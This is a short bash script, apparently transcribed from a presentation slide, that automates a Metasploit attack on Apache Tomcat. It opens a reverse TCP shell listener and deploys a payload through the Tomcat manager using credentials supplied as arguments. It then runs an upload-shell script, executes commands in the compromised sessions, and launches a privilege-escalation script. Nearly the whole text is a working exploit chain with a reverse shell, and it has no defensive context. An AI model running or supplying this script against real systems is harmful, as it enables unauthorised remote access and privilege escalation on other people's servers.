 #!/bin/bash
msfconsole -q -x "use exploit/multi/handler;set PAYLOAD
linux/x86/shell/reverse_tcp; set ExitOnSession
false; set LHOST 10.0.75.2; set LPORT 443; exploit
-j; use exploit/multi/http/tomcat_mgr_deploy; set
HttpPassword $1; set HttpUsername $2; set PATH $3;
set target 1; set RPORT $5; set RHOST $4;set
AutoRunScript multi_console_command -rc ./
uploadShell.rc; exploit; sessions; sleep 3;sessions
-c 'id'; sessions -c '/tmp/injectPrivileged.sh /var/
log/tomcat7/catalina.out'"
if [ $? -ne 0 ]; then
echo -e "\n Something went wrong"
exit 1
fi
exit 0